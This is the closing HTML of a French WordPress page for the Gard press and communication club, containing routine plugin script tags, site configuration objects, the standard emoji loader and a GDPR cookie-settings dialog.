<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"438ec6c93b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"Archives des delorean|nimes|Noga|video - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"31202","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"9323ece6dd"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"7422d9d1bc","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"bd54acf9bd"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>
